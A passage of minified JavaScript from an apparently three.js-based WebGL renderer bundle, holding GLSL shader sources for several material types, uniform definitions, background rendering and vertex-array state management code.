<premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",
					meshtoon_vert: "#define TOON\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",
					meshphong_frag: "#define PHONG\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <cube_uv_reflection_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <lights_phong_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_phong_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",
					meshphong_vert: "#define PHONG\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",
					meshphysical_frag: "#define STANDARD\n#ifdef PHYSICAL\n\t#define REFLECTIVITY\n\t#define CLEARCOAT\n#endif\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float roughness;\nuniform float metalness;\nuniform float opacity;\n#ifdef USE_TRANSMISSION\n\tuniform float transmission;\n\tuniform float thickness;\n\tuniform vec3 attenuationColor;\n\tuniform float attenuationDistance;\n#endif\n#ifdef REFLECTIVITY\n\tuniform float reflectivity;\n#endif\n#ifdef CLEARCOAT\n\tuniform float clearcoat;\n\tuniform float clearcoatRoughness;\n#endif\n#ifdef USE_SHEEN\n\tuniform vec3 sheen;\n#endif\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <bsdfs>\n#include <transmission_pars_fragment>\n#include <cube_uv_reflection_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_physical_pars_fragment>\n#include <fog_pars_fragment>\n#include <lights_pars_begin>\n#include <lights_physical_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <clearcoat_pars_fragment>\n#include <roughnessmap_pars_fragment>\n#include <metalnessmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#ifdef USE_TRANSMISSION\n\t\tfloat totalTransmission = transmission;\n\t\tfloat thicknessFactor = thickness;\n\t#endif\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <roughnessmap_fragment>\n\t#include <metalnessmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <clearcoat_normal_fragment_begin>\n\t#include <clearcoat_normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\tvec3 rawDiffuseColor = diffuseColor.rgb;\n\t#include <transmission_fragment>\n\t#include <lights_physical_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",
					meshphysical_vert: "#define STANDARD\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif\n#ifdef USE_TRANSMISSION\n\tvarying vec4 vWorldPosition;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <uv2_vertex>\n\t#include <color_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n\t#ifdef USE_TANGENT\n\t\tvTangent = normalize( transformedTangent );\n\t\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\n\t#endif\n#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n#ifdef USE_TRANSMISSION\n\tvWorldPosition = worldPosition;\n#endif\n}",
					normal_frag: "#define NORMAL\nuniform float opacity;\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\n\tvarying vec3 vViewPosition;\n#endif\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif\n#include <packing>\n#include <uv_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tgl_FragColor = vec4( packNormalToRGB( normal ), opacity );\n}",
					normal_vert: "#define NORMAL\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\n\tvarying vec3 vViewPosition;\n#endif\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n\t#ifdef USE_TANGENT\n\t\tvTangent = normalize( transformedTangent );\n\t\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\n\t#endif\n#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( TANGENTSPACE_NORMALMAP )\n\tvViewPosition = - mvPosition.xyz;\n#endif\n}",
					points_frag: "uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <color_pars_fragment>\n#include <map_particle_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_particle_fragment>\n\t#include <color_fragment>\n\t#include <alphatest_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n}",
					points_vert: "uniform float size;\nuniform float scale;\n#include <common>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <color_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\tgl_PointSize = size;\n\t#ifdef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) gl_PointSize *= ( scale / - mvPosition.z );\n\t#endif\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <fog_vertex>\n}",
					shadow_frag: "uniform vec3 color;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\nvoid main() {\n\tgl_FragColor = vec4( color, opacity * ( 1.0 - getShadowMask() ) );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}",
					shadow_vert: "#include <common>\n#include <fog_pars_vertex>\n#include <shadowmap_pars_vertex>\nvoid main() {\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\t#include <worldpos_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",
					sprite_frag: "uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}",
					sprite_vert: "uniform float rotation;\nuniform vec2 center;\n#include <common>\n#include <uv_pars_vertex>\n#include <fog_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\tvec4 mvPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );\n\tvec2 scale;\n\tscale.x = length( vec3( modelMatrix[ 0 ].x, modelMatrix[ 0 ].y, modelMatrix[ 0 ].z ) );\n\tscale.y = length( vec3( modelMatrix[ 1 ].x, modelMatrix[ 1 ].y, modelMatrix[ 1 ].z ) );\n\t#ifndef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) scale *= - mvPosition.z;\n\t#endif\n\tvec2 alignedPosition = ( position.xy - ( center - vec2( 0.5 ) ) ) * scale;\n\tvec2 rotatedPosition;\n\trotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;\n\trotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;\n\tmvPosition.xy += rotatedPosition;\n\tgl_Position = projectionMatrix * mvPosition;\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}"
				},
				Ar = {
					common: {
						diffuse: {
							value: new yn(16777215)
						},
						opacity: {
							value: 1
						},
						map: {
							value: null
						},
						uvTransform: {
							value: new Ne
						},
						uv2Transform: {
							value: new Ne
						},
						alphaMap: {
							value: null
						}
					},
					specularmap: {
						specularMap: {
							value: null
						}
					},
					envmap: {
						envMap: {
							value: null
						},
						flipEnvMap: {
							value: -1
						},
						reflectivity: {
							value: 1
						},
						refractionRatio: {
							value: .98
						},
						maxMipLevel: {
							value: 0
						}
					},
					aomap: {
						aoMap: {
							value: null
						},
						aoMapIntensity: {
							value: 1
						}
					},
					lightmap: {
						lightMap: {
							value: null
						},
						lightMapIntensity: {
							value: 1
						}
					},
					emissivemap: {
						emissiveMap: {
							value: null
						}
					},
					bumpmap: {
						bumpMap: {
							value: null
						},
						bumpScale: {
							value: 1
						}
					},
					normalmap: {
						normalMap: {
							value: null
						},
						normalScale: {
							value: new Ie(1, 1)
						}
					},
					displacementmap: {
						displacementMap: {
							value: null
						},
						displacementScale: {
							value: 1
						},
						displacementBias: {
							value: 0
						}
					},
					roughnessmap: {
						roughnessMap: {
							value: null
						}
					},
					metalnessmap: {
						metalnessMap: {
							value: null
						}
					},
					gradientmap: {
						gradientMap: {
							value: null
						}
					},
					fog: {
						fogDensity: {
							value: 25e-5
						},
						fogNear: {
							value: 1
						},
						fogFar: {
							value: 2e3
						},
						fogColor: {
							value: new yn(16777215)
						}
					},
					lights: {
						ambientLightColor: {
							value: []
						},
						lightProbe: {
							value: []
						},
						directionalLights: {
							value: [],
							properties: {
								direction: {},
								color: {}
							}
						},
						directionalLightShadows: {
							value: [],
							properties: {
								shadowBias: {},
								shadowNormalBias: {},
								shadowRadius: {},
								shadowMapSize: {}
							}
						},
						directionalShadowMap: {
							value: []
						},
						directionalShadowMatrix: {
							value: []
						},
						spotLights: {
							value: [],
							properties: {
								color: {},
								position: {},
								direction: {},
								distance: {},
								coneCos: {},
								penumbraCos: {},
								decay: {}
							}
						},
						spotLightShadows: {
							value: [],
							properties: {
								shadowBias: {},
								shadowNormalBias: {},
								shadowRadius: {},
								shadowMapSize: {}
							}
						},
						spotShadowMap: {
							value: []
						},
						spotShadowMatrix: {
							value: []
						},
						pointLights: {
							value: [],
							properties: {
								color: {},
								position: {},
								decay: {},
								distance: {}
							}
						},
						pointLightShadows: {
							value: [],
							properties: {
								shadowBias: {},
								shadowNormalBias: {},
								shadowRadius: {},
								shadowMapSize: {},
								shadowCameraNear: {},
								shadowCameraFar: {}
							}
						},
						pointShadowMap: {
							value: []
						},
						pointShadowMatrix: {
							value: []
						},
						hemisphereLights: {
							value: [],
							properties: {
								direction: {},
								skyColor: {},
								groundColor: {}
							}
						},
						rectAreaLights: {
							value: [],
							properties: {
								color: {},
								position: {},
								width: {},
								height: {}
							}
						},
						ltc_1: {
							value: null
						},
						ltc_2: {
							value: null
						}
					},
					points: {
						diffuse: {
							value: new yn(16777215)
						},
						opacity: {
							value: 1
						},
						size: {
							value: 1
						},
						scale: {
							value: 1
						},
						map: {
							value: null
						},
						alphaMap: {
							value: null
						},
						uvTransform: {
							value: new Ne
						}
					},
					sprite: {
						diffuse: {
							value: new yn(16777215)
						},
						opacity: {
							value: 1
						},
						center: {
							value: new Ie(.5, .5)
						},
						rotation: {
							value: 0
						},
						map: {
							value: null
						},
						alphaMap: {
							value: null
						},
						uvTransform: {
							value: new Ne
						}
					}
				},
				Lr = {
					basic: {
						uniforms: hr([Ar.common, Ar.specularmap, Ar.envmap, Ar.aomap, Ar
							.lightmap, Ar.fog
						]),
						vertexShader: Er.meshbasic_vert,
						fragmentShader: Er.meshbasic_frag
					},
					lambert: {
						uniforms: hr([Ar.common, Ar.specularmap, Ar.envmap, Ar.aomap, Ar
							.lightmap, Ar.emissivemap, Ar.fog, Ar.lights, {
								emissive: {
									value: new yn(0)
								}
							}
						]),
						vertexShader: Er.meshlambert_vert,
						fragmentShader: Er.meshlambert_frag
					},
					phong: {
						uniforms: hr([Ar.common, Ar.specularmap, Ar.envmap, Ar.aomap, Ar
							.lightmap, Ar.emissivemap, Ar.bumpmap, Ar.normalmap, Ar
							.displacementmap, Ar.fog, Ar.lights, {
								emissive: {
									value: new yn(0)
								},
								specular: {
									value: new yn(1118481)
								},
								shininess: {
									value: 30
								}
							}
						]),
						vertexShader: Er.meshphong_vert,
						fragmentShader: Er.meshphong_frag
					},
					standard: {
						uniforms: hr([Ar.common, Ar.envmap, Ar.aomap, Ar.lightmap, Ar
							.emissivemap, Ar.bumpmap, Ar.normalmap, Ar
							.displacementmap, Ar.roughnessmap, Ar.metalnessmap, Ar
							.fog, Ar.lights, {
								emissive: {
									value: new yn(0)
								},
								roughness: {
									value: 1
								},
								metalness: {
									value: 0
								},
								envMapIntensity: {
									value: 1
								}
							}
						]),
						vertexShader: Er.meshphysical_vert,
						fragmentShader: Er.meshphysical_frag
					},
					toon: {
						uniforms: hr([Ar.common, Ar.aomap, Ar.lightmap, Ar.emissivemap, Ar
							.bumpmap, Ar.normalmap, Ar.displacementmap, Ar
							.gradientmap, Ar.fog, Ar.lights, {
								emissive: {
									value: new yn(0)
								}
							}
						]),
						vertexShader: Er.meshtoon_vert,
						fragmentShader: Er.meshtoon_frag
					},
					matcap: {
						uniforms: hr([Ar.common, Ar.bumpmap, Ar.normalmap, Ar
							.displacementmap, Ar.fog, {
								matcap: {
									value: null
								}
							}
						]),
						vertexShader: Er.meshmatcap_vert,
						fragmentShader: Er.meshmatcap_frag
					},
					points: {
						uniforms: hr([Ar.points, Ar.fog]),
						vertexShader: Er.points_vert,
						fragmentShader: Er.points_frag
					},
					dashed: {
						uniforms: hr([Ar.common, Ar.fog, {
							scale: {
								value: 1
							},
							dashSize: {
								value: 1
							},
							totalSize: {
								value: 2
							}
						}]),
						vertexShader: Er.linedashed_vert,
						fragmentShader: Er.linedashed_frag
					},
					depth: {
						uniforms: hr([Ar.common, Ar.displacementmap]),
						vertexShader: Er.depth_vert,
						fragmentShader: Er.depth_frag
					},
					normal: {
						uniforms: hr([Ar.common, Ar.bumpmap, Ar.normalmap, Ar
							.displacementmap, {
								opacity: {
									value: 1
								}
							}
						]),
						vertexShader: Er.normal_vert,
						fragmentShader: Er.normal_frag
					},
					sprite: {
						uniforms: hr([Ar.sprite, Ar.fog]),
						vertexShader: Er.sprite_vert,
						fragmentShader: Er.sprite_frag
					},
					background: {
						uniforms: {
							uvTransform: {
								value: new Ne
							},
							t2D: {
								value: null
							}
						},
						vertexShader: Er.background_vert,
						fragmentShader: Er.background_frag
					},
					cube: {
						uniforms: hr([Ar.envmap, {
							opacity: {
								value: 1
							}
						}]),
						vertexShader: Er.cube_vert,
						fragmentShader: Er.cube_frag
					},
					equirect: {
						uniforms: {
							tEquirect: {
								value: null
							}
						},
						vertexShader: Er.equirect_vert,
						fragmentShader: Er.equirect_frag
					},
					distanceRGBA: {
						uniforms: hr([Ar.common, Ar.displacementmap, {
							referencePosition: {
								value: new je
							},
							nearDistance: {
								value: 1
							},
							farDistance: {
								value: 1e3
							}
						}]),
						vertexShader: Er.distanceRGBA_vert,
						fragmentShader: Er.distanceRGBA_frag
					},
					shadow: {
						uniforms: hr([Ar.lights, Ar.fog, {
							color: {
								value: new yn(0)
							},
							opacity: {
								value: 1
							}
						}]),
						vertexShader: Er.shadow_vert,
						fragmentShader: Er.shadow_frag
					}
				};

			function kr(e, t, n, r, i) {
				var a, o, s = new yn(0),
					l = 0,
					u = null,
					c = 0,
					h = null;

				function d(e, t) {
					n.buffers.color.setClear(e.r, e.g, e.b, t, i)
				}
				return {
					getClearColor: function() {
						return s
					},
					setClearColor: function(e) {
						var t = arguments.length > 1 && void 0 !== arguments[1] ?
							arguments[1] : 1;
						s.set(e), d(s, l = t)
					},
					getClearAlpha: function() {
						return l
					},
					setClearAlpha: function(e) {
						d(s, l = e)
					},
					render: function(n, i) {
						var f = !1,
							p = !0 === i.isScene ? i.background : null;
						p && p.isTexture && (p = t.get(p));
						var v = e.xr,
							m = v.getSession && v.getSession();
						m && "additive" === m.environmentBlendMode && (p = null),
							null === p ? d(s, l) : p && p.isColor && (d(p, 1), f = !0),
							(e.autoClear || f) && e.clear(e.autoClearColor, e
								.autoClearDepth, e.autoClearStencil), p && (p
								.isCubeTexture || p.mapping === b) ? (void 0 === o && ((
										o = new sr(new ur(1, 1, 1), new fr({
											name: "BackgroundCubeMaterial",
											uniforms: cr(Lr.cube.uniforms),
											vertexShader: Lr.cube.vertexShader,
											fragmentShader: Lr.cube
												.fragmentShader,
											side: 1,
											depthTest: !1,
											depthWrite: !1,
											fog: !1
										}))).geometry.deleteAttribute("normal"), o
									.geometry.deleteAttribute("uv"), o.onBeforeRender =
									function(e, t, n) {
										this.matrixWorld.copyPosition(n.matrixWorld)
									}, Object.defineProperty(o.material, "envMap", {
										get: function() {
											return this.uniforms.envMap.value
										}
									}), r.update(o)), o.material.uniforms.envMap.value =
								p, o.material.uniforms.flipEnvMap.value = p
								.isCubeTexture && p._needsFlipEnvMap ? -1 : 1, u ===
								p && c === p.version && h === e.toneMapping || (o
									.material.needsUpdate = !0, u = p, c = p.version,
									h = e.toneMapping), n.unshift(o, o.geometry, o
									.material, 0, 0, null)) : p && p.isTexture && (
								void 0 === a && ((a = new sr(new Tr(2, 2), new fr({
										name: "BackgroundMaterial",
										uniforms: cr(Lr.background
											.uniforms),
										vertexShader: Lr.background
											.vertexShader,
										fragmentShader: Lr.background
											.fragmentShader,
										side: 0,
										depthTest: !1,
										depthWrite: !1,
										fog: !1
									}))).geometry.deleteAttribute("normal"), Object
									.defineProperty(a.material, "map", {
										get: function() {
											return this.uniforms.t2D.value
										}
									}), r.update(a)), a.material.uniforms.t2D.value = p,
								!0 === p.matrixAutoUpdate && p.updateMatrix(), a
								.material.uniforms.uvTransform.value.copy(p.matrix),
								u === p && c === p.version && h === e.toneMapping || (a
									.material.needsUpdate = !0, u = p, c = p.version,
									h = e.toneMapping), n.unshift(a, a.geometry, a
									.material, 0, 0, null))
					}
				}
			}

			function Rr(e, t, n, r) {
				var i = {},
					a = r.isWebGL2 ? null : t.get("OES_vertex_array_object"),
					o = r.isWebGL2 || null !== a,
					s = {},
					l = d(null),
					u = l;

				function c(t) {
					return r.isWebGL2 ? e.bindVertexArray(t) : a.bindVertexArrayOES(t)
				}

				function h(t) {
					return r.isWebGL2 ? e.deleteVertexArray(t) : a.deleteVertexArrayOES(t)
				}

				function d(e) {
					for (var t = [], n = [], r = [], a = 0; a < i; a++) t[a] = 0, n[a] = 0,
						r[a] = 0;
					return {
						geometry: null,
						program: null,
						wireframe: !1,
						newAttributes: t,
						enabledAttributes: n,
						attributeDivisors: r,
						object: e,
						attributes: {},
						index: null
					}
				}

				function f() {
					for (var e = u.newAttributes, t = 0, n = e.length; t < n; t++) e[t] = 0
				}

				function p(e) {
					v(e, 0)
				}

				function v(n, i) {
					var a = u.newAttributes,
						o = u.enabledAttributes,
						s = u.attributeDivisors;
					a[n] = 1, 0 === o[n] && (e.enableVertexAttribArray(n), o[n] = 1), s[
						n] !== i && ((r.isWebGL2 ? e : t.get("ANGLE_instanced_arrays"))[r
							.isWebGL2 ? "vertexAttribDivisor" :
							"vertexAttribDivisorANGLE"](n, i), s[n] = i)
				}

				function m() {
					for (var t = u.newAttributes, n = u.enabledAttributes, r = 0, i = n
							.length; r < i; r++) n[r] !== t[r] && (e
						.disableVertexAttribArray(r), n[r] = 0)
				}

				function g(t, n, i, a, o, s) {
					!0 !== r.isWebGL2 || 5124 !== i && 5125 !== i ? e.vertexAttribPointer(t,
						n, i, a, o, s) : e.vertexAttribIPointer(t, n, i, o, s)
				}

				function y() {
					x(), u !== l && c((u = l).object)
				}

				function x() {
					l.geometry = null, l.program = null, l.wireframe = !1
				}
				return {
					reset: y,
					resetDefaultState: x,
					dispose: function() {
						for (var e in y(), s) {
							var t = s[e];
							for (var n in t) {
								var r = t[n];
								for (var i in r) h(r[i].object), delete r[i];
								delete t[n]
							}
							delete s[e]
						}
					},
					releaseStatesOfGeometry: function(e) {
						if (void 0 !== s[e.id]) {
							var t = s[e.id];
							for (var n in t) {
								var r = t[n];
								for (var i in r) h(r[i].object), delete r[i];
								delete t[n]
							}
							delete s[e.id]
						}
					},
					releaseStatesOfProgram: function(e) {
						for (var t in s) {
							var n = s[t];
							if (void 0 !== n[e.id]) {
								var r = n[e.id];
								for (var i in r) h(r[i].object), delete r[i];
								delete n[e.id]
							}
						}
					},
					initAttributes: f,
					enableAttribute: p,
					disableUnusedAttributes: m
				}
			}

			function Cr(e, t, n, r) {
				var i, a = r.isWebGL2;
				this.setMode = function(e) {
					i = e
				}, this.render = function(t, r) {
					e.drawArrays(i, t, r), n.update(r, i, 1)
				}, this.renderInstances = function(r, o, s) {
					if (0 !== s) {
						var l, u;
						if (a) l = e, u = "drawArraysInstanced";
						else if (u = "drawArraysInstancedANGLE", null === (l = t.get(
								"ANGLE_instanced_arrays"))) return void console.error(
							"THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays."
							);
						l[u](i, r, o, s), n.update(o, i, s)
					}
				}
			}

			function Pr(e, t, n) {
				var r;

				function i(t) {
					if ("highp" === t) {
						return "highp";
						t = "mediump"
					}
					return "mediump" === t && e.getShaderPrecisionFormat(35633, 36337)
						.precision > 0 && e.getShaderPrecisionFormat(35632, 36337)
						.precision > 0 ? "mediump" : "lowp"
				}
				var a = "undefined" != typeof WebGL2RenderingContext &&
